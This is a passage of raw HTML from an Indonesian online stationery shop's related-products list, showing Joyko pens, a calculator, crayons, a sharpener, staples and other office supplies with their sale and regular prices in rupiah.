}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;" href="https://www.alattulissekolah.id/joyko-gel-pen-gp-212-i-diamond-black-blue.html">Joyko Gel Pen GP-212  I-Diamond (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="896" data-price-box="product-id-896">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-896"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-896"  data-price-amount="25900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox896" name="related_products[]" value="896" /><label class="label" for="related-checkbox896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":896,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"896","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_819" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-drawing-pen-dp-298-a003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-819"><span class="product-image-wrapper"><!--mf_product_label_comment_819--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-819 {
    width: 152px;
}
.product-image-container-819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;Pena&#x20;Menggambar" href="https://www.alattulissekolah.id/joyko-drawing-pen-dp-298-a003.html">Joyko Drawing Pen DP-298-A003 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="819" data-price-box="product-id-819">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-819"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-819"  data-price-amount="74800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox819" name="related_products[]" value="819" /><label class="label" for="related-checkbox819"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":819,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"819","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-calculator-cc-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1892"><span class="product-image-wrapper"><!--mf_product_label_comment_1892--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-6&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1892 {
    width: 152px;
}
.product-image-container-1892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-6&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.id/joyko-calculator-cc-6.html">Joyko Calculator CC-6 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1892" data-price-box="product-id-1892">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1892"  data-price-amount="65500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1892"  data-price-amount="75400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 75.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1892" name="related_products[]" value="1892" /><label class="label" for="related-checkbox1892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1892,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1892","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1125" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-loose-leaf-a5-7020-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1125"><span class="product-image-wrapper"><!--mf_product_label_comment_1125--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-loose-leaf-a5-sku-jk-ll100a5-jk-lla5100dt-100-jk-lla5100pl-100-jk-lla5100gr-100_jrw3lvkcjxagtuar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-7020&#x20;&#x28;100S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1125 {
    width: 152px;
}
.product-image-container-1125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-7020&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.alattulissekolah.id/joyko-loose-leaf-a5-7020-100s.html">Joyko Loose Leaf A5-7020 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1125" data-price-box="product-id-1125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1125"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1125"  data-price-amount="9500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1125" name="related_products[]" value="1125" /><label class="label" for="related-checkbox1125"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1125,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1125","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.alattulissekolah.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1359"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1359"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1359" name="related_products[]" value="1359" /><label class="label" for="related-checkbox1359"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1359,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1359","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1569" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-sharpener-a-21-panda.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1569"><span class="product-image-wrapper"><!--mf_product_label_comment_1569--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sharpener-a-21-panda-sku-jk-a21_ffanzukogaqxofwm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-21&#x20;&#x28;Panda&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1569 {
    width: 152px;
}
.product-image-container-1569 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-21&#x20;&#x28;Panda&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.id/joyko-sharpener-a-21-panda.html">Joyko Sharpener A-21 (Panda) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1569" data-price-box="product-id-1569">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1569"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1569"  data-price-amount="32200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1569" name="related_products[]" value="1569" /><label class="label" for="related-checkbox1569"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1569,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1569","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.alattulissekolah.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1425" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.425,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1836,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1836","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1365" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-pen-stand-psbp-150-ball-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1365"><span class="product-image-wrapper"><!--mf_product_label_comment_1365--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-pen-stand-psbp-150-ball-pen-sku-jk-psbp150_6fdevk15j5d1oe1x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x28;BallPen&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1365 {
    width: 152px;
}
.product-image-container-1365 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x28;BallPen&#x29;&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja" href="https://www.alattulissekolah.id/joyko-pen-stand-psbp-150-ball-pen.html">Joyko Pen Stand PSBP-150 (BallPen) Pena tali Spiral Nempel di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1365" data-price-box="product-id-1365">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1365"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1365"  data-price-amount="6800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1365" name="related_products[]" value="1365" /><label class="label" for="related-checkbox1365"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1365,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1365","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_583" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-correction-tape-ct-534.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-583"><span class="product-image-wrapper"><!--mf_product_label_comment_583--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-correction-tape-ct-534-sku-jk-ct534_09508yyoaa0rcioq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-534&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-583 {
    width: 152px;
}
.product-image-container-583 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-534&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulissekolah.id/joyko-correction-tape-ct-534.html">Joyko Correction Tape CT-534 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="583" data-price-box="product-id-583">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-583"  data-price-amount="4900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-583"  data-price-amount="5700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox583" name="related_products[]" value="583" /><label class="label" for="related-checkbox583"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":583,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"583","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
